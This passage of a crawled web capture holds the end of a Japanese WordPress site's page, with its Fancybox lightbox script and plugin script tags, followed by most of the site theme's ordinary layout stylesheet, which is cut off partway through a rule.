jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://clean-meister.jp/wp-content/plugins/easy-fancybox/js/jquery.easing.1.4.1.min.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://clean-meister.jp/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.3.1.13.min.js' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://clean-meister.jp/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://clean-meister.jp/wp-content/themes/cm/style.css
body_size: 62499
content:
@charset "utf-8";
/*
Theme Name: クリーンマイスター
Description: クリーンマイスター
*/

.clearfix:after {
  content: ".";
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
}

html {
font-size: 15px;
font-family:"Yu Gothic Medium", "游ゴシック Medium", YuGothic, "游ゴシック体", "ヒラギノ角ゴ Pro W3", "メイリオ", sans-serif;
line-height: 26px;
-ms-text-size-adjust: 100%;
-webkit-text-size-adjust: 100%;
}

body {
  margin: 0 auto;
  padding: 0;
}
*, *::before, *::after {
  box-sizing: border-box;
}
a:link, a:visited, a:hover, a:active {
  color: #000000;
  text-decoration: none;
}
.spa{
	display:none!important;
}
@media screen and (max-width: 780px) {
.pca{
	display:none!important;
}
.spa{
	display:inherit!important;
}
}

header .inner{
	margin:auto;
	width:1000px;
	height:140px;
	position:relative;
	padding:0px;
}
@media screen and (max-width: 780px) {
header .inner {
    margin: auto;
    width: 100%;
    height: 77px;
    position: relative;
    border-bottom: 1px solid #2eaaab;
}
}	
header .inner h1{
	font-size: 12px;
	position: absolute;
	top: 15px;
	margin:0;
}
@media screen and (max-width: 780px) {
header .inner h1 {
    font-size: 12px;
    position: static;
    text-align: center;
    top: 0;
    margin: 10px 0 0 0;
    padding: 4px 0 0 16px;
}
}
header .inner .logo{
	position: absolute;
	top: 38px;
}
header .inner .contact{
	position: absolute;
	top: 20px;
	right: 0px;
}
header .inner .sns{
	position: absolute;
	top: 15px;
	right: 350px;
}
header .inner .hline{
	position: absolute;
	top: 20px;
	right: 420px;
}

@media screen and (max-width: 780px) {
header .inner .contact{
	position: static;
	text-align:center;
	top: 15px;
	right: 0px;
	display:none;
}
header .inner .sns{
	position: static;
	text-align:center;
	top: 30px;
	right: 0;
}
header .inner .hline{
	display:none;
}
}

header .inner .contact a{
	display:block;
}
.kv img{
	width:100%;
	height:auto;
}
.ukv{
	background: url(images/ukv.png) ;
background-size: cover;
	height:210px;
}
.ukvIn{
	width:1000px;
	margin:auto;
	padding:73px 0 0 0 ;
}
h1.uuk{
	font-size:40px;
	text-align:center;
}
.uuk{
    padding:0;
    font-size: 4.0rem;
    letter-spacing: 0.1em;
    white-space: nowrap;
    color: #fff;
    font-style: italic;
	font-weight:normal;
}
@media screen and (max-width: 780px) {
.ukv{
	background: url(images/ukv.png) ;
background-size: cover;
	height:auto;
	}
.ukvIn{
	width:100%;
	margin:auto;
	padding:0;
	line-height:35px;
	text-align:center;
	display: flex;
  justify-content: center;
  align-items: center;

}
h1.uuk{
  padding:0;
    font-size: 4.0rem;
    letter-spacing: 0.1em;
    white-space: nowrap;
    color: #fff;
    font-style: italic;
	font-weight:normal;
  font-size:20px;
}
}

.breadcrumbs{
	width:1000px;
	margin:auto;
	padding:5px 0 5px 0;
}
@media screen and (max-width: 780px) {
.breadcrumbs{
	width:100%;
	margin:auto;
	padding:5px 10px 5px 10px;
}
}
.inner{
	width:1000px;
	padding:50px 0 50px 0;
	margin:auto;
	overflow: hidden;
}
.inner01{
	width:1000px;
	padding:50px 0 0px 0;
	margin:auto;
	overflow: hidden;
}
.inner02{
	width:1100px;
	padding:50px 0 70px 0;
	margin:auto;
	overflow: hidden;
}
.inner03{
	width:1000px;
	padding:0px 0 50px 0;
	margin:auto;
	overflow: hidden;
}
.inner04{
	width:1000px;
	padding:0px 0 0px 0;
	margin:auto;
	overflow: hidden;
}
@media screen and (max-width: 780px) {
.inner01{
	width:auto;
	padding:50px 10px 0px 10px;
	margin:auto;
	overflow: hidden;
}
.inner01 img{
	width:100%;
    height:auto;
	}
.inner02{
	width:auto;
	padding:50px 10px 50px 10px;
	margin:auto;
	overflow: hidden;
}
.inner02 img{
	width:100%;
    height:auto;
	}
.inner03{
	width:auto;
	padding:0px 10px 50px 10px;
	margin:auto;
	overflow: hidden;
}
.inner03 img{
	width:100%;
    height:auto;
	}
.inner04{
	width:auto;
	padding:0px 10px 0px 10px;
	margin:auto;
	overflow: hidden;
}
.inner04 img{
	width:100%;
    height:auto;
	}
}
nav {
    position: absolute;
    left: 0;
    top: 85px;
    border-top: 1px #33aaab solid;
    padding-top: 10px;
    width: 100%;
}
nav ul {
	list-style: none;
	padding:0;
	margin: 0;
	overflow:hidden;
}
nav ul li {
    float: left;
    margin-right: 25px;
    font-size: 16px;
    padding: 4px 5px;
}
nav ul li:last-child {
	float:left;
	margin-right:0px;
	font-size: 17px;
}
nav ul li a {
    color: #000!important;
    display: block;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
nav ul li a:hover {
    color: #3dadae !important;
}
nav ul li span {
	display: block;
	text-align: center;
	font-size: 12px;
	color:#8B8B8B;
	line-height: 10px;
}

@media screen and (max-width: 780px) {
nav {
    display: none;
}
.inner {
    width: 100%;
    padding: 30px 10px 50px 10px;
    margin: auto;
    overflow: hidden;
}
}

h2{
	text-align: center;
	margin-bottom: 20px;
	font-family: Oswald;
	font-size: 48px;
	line-height: 50px;
	font-style: italic;
	font-weight: normal;
	margin-top:0px;
}
h2 span{
	font-family:"Yu Gothic Medium", "游ゴシック Medium", YuGothic, "游ゴシック体", "ヒラギノ角ゴ Pro W3", "メイリオ", sans-serif;
	font-size:15px;
	display: block;
	color:#00532e;
	line-height: 40px;
	font-style: normal;
}
h2.fur {
	display: inline;
	font-family: "Yu Gothic Medium", "游ゴシック Medium", YuGothic, "游ゴシック体", "ヒラギノ角ゴ Pro W3", "メイリオ", sans-serif;
    color: #009ee8;
    font-size: 2.5rem;
    font-style: italic;
    font-weight: bold;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(70%, transparent), color-stop(70%, #faf016));
    background: -webkit-linear-gradient(transparent 70%, #faf016 70%);
    background: -o-linear-gradient(transparent 70%, #faf016 70%);
    background: linear-gradient(transparent 70%, #faf016 70%);
    line-height: 1.4;
	margin-bottom:40px;
	font-weight: normal;
}
@media screen and (max-width: 780px) {
h2.fur {
	font-size: 1.6rem;
	line-height: 1.0;
	font-weight:bold;
}
}
h3{
	margin:0 0 20px 0;
	font-size:22px;
	color: #3cacad;
}
h4{
	margin:0 0 20px 0;
	font-size:15px;
}
@media screen and (max-width: 780px) {
	h2 img{
	width: 100%;
	height:auto;
}
}
.icon {
	padding:0px;
	margin:0px;
    overflow: hidden;
	text-align: center;
}
.icon li{
	list-style: none;
	/*float: left;*/
	margin-right: 14px;
	margin-bottom: 20px;
	position: relative;
	width:235px;
	display: inline-block;
	vertical-align: top;
	text-align:left;
}
.icon li:nth-child(n + 5){
	list-style: none;
	/*float: left;*/
	margin-right: 14px;
	margin-bottom: 20px;
	position: relative;
	width:235px;
}

.icon li img{
	width:100%;
	height:auto;
}

.icon li:nth-child(4) {
	list-style: none;
	/*float: left;*/
	margin-right: 0px;
}
.icon li:last-child {
	list-style: none;
	/*float: left;*/
	margin-right: 0px;
}

.slTxt{
	background:rgba(255,255,255,0.8);
	padding: 5px;
	margin-top: 0px;
	position: absolute;
	width: 320px;
	top: 176px;
	font-weight: bold;
}

@media screen and (max-width: 780px) {
.slTxt{
	background:rgba(255,255,255,0.8);
	padding: 0px;
	margin-bottom: 0px!important;
	margin-top: auto;
	position: relative;
	width: auto;
	bottom: 0!important;
	top: auto;
	font-weight: bold;
}
}
.bbtn{
	width:240px;
	margin: auto;
	clear:both;
}
.bbtn a{
	background:#db5504;
	display: block;
	text-align: center;
	padding:10px;
	border-bottom:5px solid #ad4100;
	color:#fff;
	font-weight: bold;
}
.bbtn02{
	width:240px;
	margin: 10px auto 0 auto;
	clear:both;
}
.bbtn02 a {
    background: #ffffff;
    display: block;
    text-align: center;
    padding: 10px;
    border: 1px #337ab7 solid;
    color: #4c8abf;
    font-weight: bold;
    border-radius: 30px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.bbtn02 a:hover {
    background: #4c8abf;
    display: block;
    text-align: center;
    padding: 10px;
    border: 1px #337ab7 solid;
    color: #fff;
    font-weight: bold;
    border-radius: 30px;
}
@media screen and (max-width: 780px) {
.bbtn02{
	width:240px;
	margin: 10px auto 20px auto;
	clear:both;
}	
}

@media screen and (max-width: 780px) {
.icon {
	padding:0px;
	margin:0px;
    overflow: hidden;
}
.icon li{
	width:235px;
	margin-right: 0px;
}
.icon li img{
	width:100%;
	height:auto;
}
	
.icon li:nth-child(n + 5){
	width:235px;
	margin-right: 0px;
}
}
.gray{
	background: #f1f8fc;
}
.ggf{
	background-color: #f1f8fc;
    background-image: url(images/sec3_bg1.png), url(images/sec3_bg2.png);
    background-repeat: no-repeat, no-repeat;
    background-position: top left, bottom right;
    /*padding: 100px 0;*/
}
.ggf02{
	background-color: #fcf1f1;
    background-image: url(images/sec3_bg12.png), url(images/sec3_bg22.png);
    background-repeat: no-repeat, no-repeat;
    background-position: top left, bottom right;
    /*padding: 100px 0;*/
}
.photo{
	float:left;
	
}

.txt{
	width:677px;
	float:right;
	font-size:16px;
}
@media screen and (max-width: 780px) {
	.txt{
	width:100%;
	float:none;
	font-size:16px;
}
	}
.oi{
	width:162px;
	float:left;
}
.oitxt{
	width:800px;
	float:right;
}
@media screen and (max-width: 780px) {
.oi{
	width:25%;
	float:left;
}
.oi img{
	width:100%;
	height:auto;
}
.oitxt{
	width:70%;
	float:right;
}
}
.tit{
	font-size:17px;
	margin-bottom:15px;
	font-weight:bold;
}
.box{
	overflow: hidden;
	position: relative;
	margin-bottom:30px;
	/*height: 350px;*/
}
.box .abu{
	position: absolute;
	left: 0;
}
.box .abu02{
	position: absolute;
	right: 0;
}

.box .abuic {
    position: absolute;
    left: 15px;
    width: 150px;
    height: 149px;
    z-index: 121;
    top: 15px;
}
.box .abuic img{
	width: 100%;
	height: auto;
}
.box .abuic02 {
    position: absolute;
    right: 15px;
    width: 150px;
    height: 149px;
    z-index: 121;
    top: 15px;
}
.box .abuic02 img{
	width: 100%;
	height: auto;
}

.box .ter{
	position: absolute;
	right: 0px;
	top: 35px;
	width: 469px;
}
.box .ter02{
	background: #fff;
	padding: 20px;
	right: 0px;
	top: 45px;
	line-height:21px;
}
.box .terl{
	position: absolute;
	left: 0px;
	top: 35px;
	width: 450px;
}
.box .terl02{
	background: #fff;
	padding: 20px;
	right: 0px;
	top: 45px;
	line-height:21px;
}
.box_list01 {
    display: flex;
    flex-wrap: wrap;
}
.box_list01 .box {
    flex: 31%;
    max-width: 31%;
    margin: 2% 1%;
    /*height: auto;*/
}
.box_list01 img.abu,.box_list01 img.abu02 {
    position: static;
    width: 100%;
    height: auto;
}
.box_list01 img.abu02 {
    position: static;
    width: 100%;
    height: auto;
}
.box_list01 .ter{
    position: static;
    width: 100%;
}
.box_list01 .terl{
    position: static;
    width: 100%;
}
.box_list01 .ter02, .box_list01 .terl02 {
    position: static;
    width: 100%;
    /*height: 273px;*/
    padding: 10px 3% 10px;
    letter-spacing: -0.1px;
}
.box_list01 h3 {
    text-align: center;
    color: #3cacad;
}
/*.box_list01 .box:nth-child(odd) h3 {
    background: #9b71a5;
    padding: 16px 1%;
    font-size: 20px;
}
.box_list01 .box:nth-child(even) h3 {
    background: #1c6fb7;
    padding: 16px 1%;
    font-size: 20px;
}*/
.box_list01 .box h3 {
    padding: 10px 1%;
    font-size: 18px;
	    margin: 0 0 0 0;
}
.box_list01 .box h3:after,.box_list01 .box h3:before {
    content: "-";
    margin: 0 10px;
}

.box_list01 img.abu02 {
    position: static;
    width: 100%;
    height: auto;
}

.box_list02 {
    display: flex;
    flex-wrap: wrap;
}
.box_list02 .box {
    flex: 23%;
    max-width: 23%;
    margin: 2% 1%;
    height: auto;
}
.box_list02 img.abu {
    position: static;
    width: 100%;
    height: auto;
}
.box_list02 .ter {
    position: static;
    width: 100%;
}
.box_list02 .ter02 {
    position: static;
    width: 100%;
    /*height: 273px;*/
    padding: 10px 3% 10px;
    letter-spacing: -0.1px;
}
.box_list02 img.abu02 {
    position: static;
    width: 100%;
    height: auto;
}
.box_list02 .terl02 {
    position: static;
    width: 100%;
    /*height: 273px;*/
    padding: 10px 3% 10px;
    letter-spacing: -0.1px;
}
.box_list02 .terl {
    position: static;
    width: 100%;
}
.box_list02 h3 {
    text-align: center;
    color: #3cacad;
}
/*.box_list02 .box:nth-child(even) h3 {
    background: #1c6fb7;
    padding: 16px 1%;
    font-size: 20px;
}
.box_list02 .box:nth-child(odd) h3 {
    background: #9b71a5;
    padding: 16px 1%;
    font-size: 20px;
}*/
.box_list02 .box h3 {
    padding: 10px 1%;
    font-size: 18px;
	margin: 0 0 0 0;
}
.box_list02 .box h3:after,.box_list02 .box h3:before {
    content: "-";
    margin: 0 10px;
}

@media screen and (max-width: 780px) {
.box{
	overflow: hidden;
	position: relative;
	margin-bottom:30px;
	height: auto;
}
.box .abu{
	position: static;
	left: 0;
	width: 100%;
	height: auto;
}
.box .abu02{
	position: static;
	right: 0;
	width: 100%;
	height: auto;
}
.box .abuic {
    position: absolute;
    left: 11px;
    width: 80px;
    height: 79px;
    z-index: 121;
    top: 10px;
}
.box .abuic img{
	width: 100%;
	height: auto;
}
.box .abuic02 {
    position: absolute;
    left: 11px;
    width: 80px;
    height: 79px;
    z-index: 121;
    top: 10px;
}
.box .abuic02 img{
	width: 100%;
	height: auto;
}
.box .ter{
	position: static;
	right: 0px;
	top: 35px;
	width: 100%;
}
.box .ter02{
	background: #fff;
	padding: 20px;
	right: 0px;
	top: 45px;
}
.box .terl{
	position: static;
	left: 0px;
	top: 35px;
	width: 100%;
}
.box .terl02{
	background: #fff;
	padding: 20px;
	right: 0px;
	top: 45px;
}
/*20200610*/
.box_list01 .box {
    flex: 100%;
    max-width: 100%;
    margin: 2% 1% 24px;
    height: auto;
}
.box_list01 .ter02, .box_list01 .terl02 {
    position: static;
    width: 100%;
    height: auto;
    padding: 10px 3% 16px;
    letter-spacing: -0.1px;
}
.box_list02 .box {
    flex: 100%;
    max-width: 100%;
    margin: 2% 1% 24px;
    height: auto;
}
.box_list02 .ter02 {
    position: static;
    width: 100%;
    height: auto;
    padding: 10px 3% 16px;
    letter-spacing: -0.1px;
}
.box_list02 .terl02 {
    position: static;
    width: 100%;
    height: auto;
     padding: 10px 3% 16px;
    letter-spacing: -0.1px;
}
}


.box02{
	overflow: hidden;
	position: relative;
}
.box02 .photo{
	float: left;
}
.box02 .text{
	float: right;
	width:480px;
	padding-top:20px;
}
.box02 .photo02{
	float: right;
}
.box02 .text02{
	float: left;
	width:480px;
	padding-top:20px;
}
@media screen and (max-width: 780px) {
.box02 .photo{
	float: none;
}
.box02 .photo img{
	width: 100%;
	height:auto;
}
.box02 .text{
	float: none;
	width:100%;
	padding-top:20px;
}
.box02 .photo02{
	float: none;
}
.box02 .photo02 img{
	width: 100%;
	height:auto;
}	
.box02 .text02{
	float: none;
	width:100%;
	padding-top:20px;
}	
}

.rre{
	color:#0AB5AC;
	font-size:17px;
	margin-bottom:15px;
	font-weight: bold;
}

.btn{
	margin:20px auto 0 auto;
		width:250px;
}
.btn a {
    background: #ffffff;
    display: block;
    text-align: center;
    padding: 10px;
    border: 1px #337ab7 solid;
    color: #4c8abf;
    font-weight: bold;
    border-radius: 30px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.btn a:hover {
    background: #4c8abf;
    display: block;
    text-align: center;
    padding: 10px;
    border: 1px #337ab7 solid;
    color: #fff;
    font-weight: bold;
    border-radius: 30px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.copyright{
	background: #000000;
	text-align: center;
	padding:5px;
	font-size:10px;
	color:#fff;
}

.sr{
	padding:0;
	margin: 10px 0 0 0 ;
	list-style: none;
}
.sr li{
	float: left;
	width: 235px;
	margin: 0 0 10px 0;
}
.sr li:nth-child(even){
	float: right;
}
.sr li a{
	background:#00532e;
	font-size:16px;
	font-weight: bold;
	display: block;
	color: #fff;
	padding:7px 0;
	text-align: center;
}
@media screen and (max-width: 780px) {
.sr li{
	float: left;
	width: 49%;
	margin: 0 0 10px 0;
}	
}

.result{
	padding:0;
	margin: 0;
	list-style: none;
	overflow: hidden;
}
.result li{
	width: 235px;
    float: left;
	margin:0 15px 20px 0;
}
.result li img{
	width: 100%;
   height:auto;
}
.result li .rp{
    height:210px;
	overflow: hidden;
}
.result li:nth-child(4n){
	margin:0 0 20px 0;
}
.result li .rp img{
	width: 100%;
	height: auto;
	margin:0 0 10px 0;
}
.result li .tita span{
	font-weight: bold;
}
@media screen and (max-width: 780px) {
.result {
    padding: 0;
    margin: auto;
    list-style: none;
    overflow: hidden;
    width: 75%;
}	
	
.result li{
	width: 100%;
    float: none;
	margin:0 0 20px 0;
}
.result li:nth-child(4n){
	margin:0 0 20px 0;
}
.result li .rp img{
	height:210px;
	overflow: hidden;
}

.result li .rp img{
	width: 100%;
	height: auto;
	margin:0 0 10px 0;
}
.result li .tita span{
	font-weight: bold;
}	
}


.ttl{
	float: left;
	width:320px;
}
.newsArea{
	float: right;
	width:660px;
}

@media screen and (max-width: 780px) {
	.ttl{
	float: none;
	width:100%;
}
.newsArea{
	float: none;
	width:100%;
}
}
.newsArea .topics{
	list-style: none;
	padding:0;
	margin: 0;
}
.newsArea .topics li{
	margin:0;
	padding: 10px 0 10px 0;
	border-bottom: 1px #ccc solid;
	line-height: 25px;
}
.newsArea .topics li span{
	font-weight: bold;
}
.news{
	padding:0;
	margin: 0;
	list-style: none;
	overflow: hidden;
}
.news li{
	width: 100%;
    float: none;
	margin:0 0 10px 0;
}
.news li:last-child{
	margin:0 0 0 0;
}
.news li .rp{
	height:150px;
	overflow: hidden;
}

.news li .rp img{
	width: 100%;
	height: auto;
	margin:0 0 10px 0;
}
.news li .tita span{
	font-weight: bold;
	margin:0 20px 0 0;
	color:#6cabac;
}
@media screen and (max-width: 780px) {
.news{
	padding: 0;
	margin:0;
	list-style: none;
	overflow: hidden;
}
.news li{
	float: none;
	width:100%;
	margin:0 0 20px 0;
	list-style: none;
	padding: 0px;
}
.news li:nth-child(2n){
	float: none;
	width:100%;
	margin:0 0 20px 0;
	list-style: none;
	padding: 0px;
}
.news li .rp{
	height:auto;
	overflow: hidden;
}
}

.footMenu{
	position: relative;
	height:100px;
	line-height: 18px;
}
.fm01{
	list-style: none;
	font-size: 12px;
	position: absolute;
	padding: 0;
	margin:0;
}
.fm02{
	list-style: none;
	font-size: 12px;
	position: absolute;
	padding: 0;
	margin: 0;
	left: 300px;
}
.fm03{
	list-style: none;
	font-size: 12px;
	position: absolute;
	padding: 0;
	margin: 0;
	left: 570px;
}
.fm04{
	list-style: none;
	font-size: 12px;
	position: absolute;
	padding: 0;
	margin: 0;
	right: 0px;
}
@media screen and (max-width: 780px) {
.footMenu{
	position: relative;
	height:auto;
	padding:0 10px 0 10px;
}
.fm01{
	list-style: none;
	font-size: 12px;
	position: static;
	padding: 0;
	margin:0;
}
.fm02{
	list-style: none;
	font-size: 12px;
	position: static;
	padding: 0;
	margin: 0;
	left: 300px;
}
.fm03{
	list-style: none;
	font-size: 12px;
	position: static;
	padding: 0;
	margin: 0;
	left: 570px;
}
.fm04{
	list-style: none;
	font-size: 12px;
	position: static;
	padding: 0;
	margin: 0;
	right: 0px;
}
.fm01 li,.fm02 li,.fm03 li,.fm04 li{
	list-style: none;
	font-size: 12px;
	position: static;
	margin:0;
	background:#e8e8e8;
	border-bottom:#ccc solid 1px;
}
.fm01 li a,.fm02 li a,.fm03 li a,.fm04 li a{
    display:block;
	padding: 8px;
}
}

footer .inner{
	margin:0px auto 0px auto;
	padding: 30px 0 30px 0;
}

.footMenu02{
	background: #00532e;
}

.footArea{
	color: #fff;
	font-size:12px;
	float: right;
	width:660px;
}
.footArea a{
	color: #fff;
}
@media screen and (max-width: 780px) {
.footMenu02{
	background: #00532e;
}
.footMenu02 .ttl{
	text-align: center;
}
.footArea{
	color: #fff;
	font-size:12px;
	float: none;
	width:100%;
	padding:10px;
}
}

section table { width: 100%; }
section th, section td  { padding: 10px; border: 1px solid #ddd; }
section th  { background: #f4f4f4; }
 
/*----------------------------------------------------
  .demo01
----------------------------------------------------*/
.demo01 th  { width: 30%; text-align: left; }
 
@media only screen and (max-width:780px){
    .demo01 { margin: 0 0px; }
    .demo01 th,
    .demo01 td{
    width: 100%;
    display: block;
    border-top: none;
    }
  .demo01 tr:first-child th { border-top: 1px solid #ddd; }
}

.hidden{
	overflow:hidden;
}

.cat{
	margin-bottom:50px;
	font-size:15px;
}
.cat02{
	margin-bottom:15px;
	font-size:15px;
}

.gphoto{
	float:left;
	width:390px;
	height:290px;
}
.gphoto img{
	width:100%;
	height:auto;
}
.gtxt{
	float:right;
	width:575px;
}

.gphoto02{
	float:left;
	width:260px;
	height:auto;
}
.gphoto02 img{
	width:100%;
	height:auto;
}
.gtxt02{
	float:right;
	width:700px;
}
.gtxt02{
	float:right;
	width:700px;
}
@media screen and (max-width: 780px) {
.gphoto{
	float:none;
	width:100%;
	height:auto;
}
.gphoto img{
	width:100%;
	height:auto;
}
.gtxt{
	float:none;
	width:100%;
}

.gphoto02{
	float:none;
	width:100%;
	height:auto;
}
.gphoto02 img{
	width:100%;
	height:auto;
}
.gtxt02{
	float:none;
	width:100%;
}
.gtxt02{
	float:none;
	width:100%;
}	
}



.der{
	width:150px;
	text-align:center;
	float: right;
}
.der img{
	width:100%;
	height:auto;
}

.textArea01{
	float:left;
	width:460px;
}
.textArea02{
	float:right;
	width:525px;
}

@media only screen and (max-width:780px){
.textArea01{
	float:none;
	width:100%;
	margin-bottom:15px;
}
.textArea02{
	float:none;
	width:100%;
}
}
	
.gree{
	color:#00532e;
	font-size:16px;
	margin:0 0 5px 0;
}
.point01{
	background:#f1eee8;
	padding:15px;
	margin:0 0 15px 0;
}
.point02{
	background:#f1eee8;
	padding:15px;
	margin:0 0 0 0;
}
.point03{
	background:#f1eee8;
	padding:15px;
	margin:0 0 0 0;
}

.prophoto{
	float:left;
	width:350px;
}
.prophoto img{
	width:100%;
	height:auto;
}
.protxt{
	float:right;
	width:620px;
}

.prophoto02{
	float:right;
	width:350px;
}
.prophoto02 img{
	width:100%;
	height:auto;
}
.protxt02{
	float:left;
	width:620px;
}

.ul_tag{
	padding:0;
	margin:20px 0 0 0 ;
	list-style:none;
}
.ul_tag li {
    width: 110px;
    padding: 10px 0;
    text-align: center;
    color: #ffffff;
    background: #00532e;
    float: left;
    margin-bottom: 10px;
    margin-right: 10px;
}

@media screen and (max-width: 780px) {
.prophoto{
	float:none;
	width:100%;
}
.prophoto img{
	width:100%;
	height:auto;
}
.protxt{
	float:none;
	width:100%;
}

.prophoto02{
	float:none;
	width:100%;
}
.prophoto02 img{
	width:100%;
	height:auto;
}
.protxt02{
	float:none;
	width:100%;
}	
	
.ul_tag li {
    width: 31%;
    padding: 10px 0;
    text-align: center;
    color: #ffffff;
    background: #00532e;
    float: left;
    margin-bottom: 10px;
    margin-right: 3%;
}
.ul_tag li:nth-child(3n) {
    margin-right: 0px;
}
}


.pull_left{
	float:left;
	width:49%;
}
.pull_right{
	float:right;
	width:49%;
}

.h3_sp {
    color: #00532e;
    font-size: 24px;
    text-align: center;
    font-weight: normal;
    background: url(images/line.png) repeat-x center;
    margin-top: 50px;
}
.h3_sp span {
    background: #ffffff;
    padding: 0 30px;
}

/*.kiji{
	float:left;
	width:620px;
}*/
.kiji h3.heading{
	border-left:solid 3px #00532e;
	padding: 5px 0 5px 10px ;
}

#sidebar{
	float:right;
	width:350px;
	
}
#sidebar h3.heading{
	border-left:solid 3px #00532e;
	padding: 5px 0 5px 10px ;
}

@media screen and (max-width: 780px) {
.kiji{
	float:none;
	width:100%;
	margin-bottom:20px;
}

#sidebar{
	float:none;
	width:100%;
}
}

.post .archive{
margin-bottom:30px;
overflow:hidden;
}

article.post{
	overflow:hidden;
}

.post h3.heading{
	border-left:solid 3px #00532e;
	padding: 5px 0 5px 10px ;
}
.content h3.heading{
	border-left:solid 3px #00532e;
	padding: 5px 0 5px 10px ;
}

/*流れ*/
table.company {
width: 100%;
margin: 0 auto;
border-collapse: separate;
border-spacing: 0px 15px;
font-size: 12px;
}

table.company th,
table.company td {
padding: 10px;
}

table.company th {
background: #295890;
vertical-align: middle;
text-align: left;
width: 100px;
overflow: visible;
position: relative;
color: #fff;
font-weight: normal;
font-size: 15px;
}

table.company th:after {
left: 100%;
top: 50%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(136, 183, 213, 0);
border-left-color: #295890;
border-width: 10px;
margin-top: -10px;
}
/* firefox */
@-moz-document url-prefix() {
table.company th::after {
float: right;
padding: 0;
left: 30px;
top: 10px;
content: " ";
height: 0;
width: 0;
position: relative;
pointer-events: none;
border: 10px solid transparent;
border-left: #295890 10px solid;
margin-top: -10px;
}
}

table.company td {
background: #f8f8f8;
width: 360px;
padding-left: 20px;
}


.fbox .icon {
    clear: left;
    float: left;
    width: 80px;
    height: 80px;
    line-height: 80px;
    font-size: 14px;
    text-align: center;
    color: #00a0ea;
    background-color: #ededed;
    border-radius: 40px;
    -webkit-border-radius: 40px;
    -moz-border-radius: 40px;
    margin-bottom: 30px;
    margin-right: 30px;
}
.ffftrB {
    font-family: 'texgyreadventor bold';
    letter-spacing: 1px;
}
.fbox .subtitle {
    font-size: 18px;
    font-weight: bold;
    letter-spacing: 1px;
    color: #555;
    margin-bottom: 10px;
}
.fbox .detail {
    overflow: hidden;
    margin-bottom: 40px;
    width: 630px;
    float: left;
}
.fbox .mnb {
}
.fbox .ggf{
	float:right;
	width:230px;
}
.fbox .ggf img{
	width:100%;
	height:auto;
}
@media screen and (max-width: 780px) {
.fbox .icon {
    clear: left;
    float: none;
    width: 100%;
    height: 40px;
    line-height: 44px;
    font-size: 14px;
    text-align: center;
    color: #00a0ea;
    background-color: #ededed;
    border-radius: 40px;
    -webkit-border-radius: 40px;
    -moz-border-radius: 40px;
    margin-bottom: 30px;
    margin-right: 30px;
}
.ffftrB {
    font-family: 'texgyreadventor bold';
    letter-spacing: 1px;
}
.fbox .subtitle {
    font-size: 18px;
    font-weight: bold;
    letter-spacing: 1px;
    color: #555;
    margin-bottom: 10px;
}
.fbox .detail {
    overflow: hidden;
    margin-bottom: 0px;
    width: 100%;
    float: none;
}
.fbox .mnb {
}
.fbox .ggf{
	float:none;
	width:100%;
}
.fbox .ggf img{
	width:100%;
	height:auto;
}
}


.hook{
	overflow:hidden;
	margin-bottom:30px;
}
.ccs{
	font-size:20px;
	text-align:center;
	line-height:36px;
}
.ccs span{
font-size:30px;
color:#db5504;	
}

.scroll table{
width:100%;
}
.scroll{
overflow: auto;
white-space: nowrap;
}
.scroll::-webkit-scrollbar{
 height: 5px;
}
.scroll::-webkit-scrollbar-track{
 background: #F1F1F1;
}
.scroll::-webkit-scrollbar-thumb {
 background: #BCBCBC;
}
.scroll table th{
background:#00532e;
	text-align:center;
	color:#fff;
}
.scroll table td{
	text-align:center;
}
.scroll table .hee{
	background:#edf6f2;
	text-align:left;
}
.scroll table .hee span{
	font-size:18px;
	font-weight:bold;
}
.scroll table .yel{
	background:#fbfba9;
	color:#000;
}

select, input[type="email"], input[type="text"], [type="tel"],textarea {
    padding: 6px;
    outline: none;
    border: 1px solid #DDD;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 16px;
    /*margin-bottom: 10px;*/
	background: #f7f7f7;
}
.m10{
	margin-bottom:10px;
}
textarea {
    width: 100%;
}
input.sysNextSubmit {
 background: #2eaaab;
    padding: 10px 40px;
    border-radius: 30px;
    color: #fff !important;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border: 1px solid #2eaaab !important;
	margin-top:20px;
	font-size:18px;
	font-family: "Yu Gothic Medium", "游ゴシック Medium", YuGothic, "游ゴシック体", "ヒラギノ角ゴ Pro W3", "メイリオ", sans-serif;
}

.gra{
	overflow:hidden;
	margin:0 0 20px 0;
	padding:0;
}
.gra li {
	width:30%;
	margin-right:3%;
	float:left;
	list-style:none;
}
.gra li:last-child{
	width:30%;
	margin-right:0%;
	float:left;
}
.gra li img {
	width:100%;
	height:auto;
}
@media screen and (max-width: 780px) {
.gra{
	overflow:hidden;
	margin:0;
	padding:0;
}
.gra li {
	width:48%;
	margin-right:0%;
	margin-bottom:10px;
